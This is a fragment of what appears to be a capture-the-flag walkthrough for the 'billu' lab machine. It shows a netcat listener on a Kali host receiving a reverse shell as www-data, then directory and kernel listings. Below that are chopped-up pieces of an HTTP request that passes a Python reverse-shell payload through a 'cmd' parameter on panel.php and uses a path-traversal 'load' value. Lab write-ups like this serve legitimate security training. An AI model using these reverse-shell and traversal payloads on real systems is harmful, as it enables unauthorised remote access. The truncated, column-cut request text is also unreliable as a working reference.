 root@kali:~/Downloads/billu# nc -lvp 4444
listening on [any] 4444 ...
192.168.56.107: inverse host lookup failed: Unknown host
connect to [192.168.56.105] from (UNKNOWN) [192.168.56.107] 37811
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ ls
add.php
c.php
head.php
head2.php
images
in.php
index.php
panel.php
phpmy
show.php
test.php
uploaded_images
$ uname -a
Linux indishell 3.13.0-32-generic #57~precise1-Ubuntu SMP Tue Jul 15 03:50:54 UTC 2014 i686 i686 i386 GNU/Linux
$
/panel.php?cmd=py
cket.socket(sock
92.168.56.105",44
eno(),1)%3b+os.du
/sh","-i"])%3b'
Host: 192.168.56
User-Agent: Mozil
Gecko/20100101
Accept:
text/html,applica
8
Accept-Language:
Referer: http://
Cookie: PHPSESSID
Connection: close
Content-Type: app
Content-Length:
load=../../../va
nue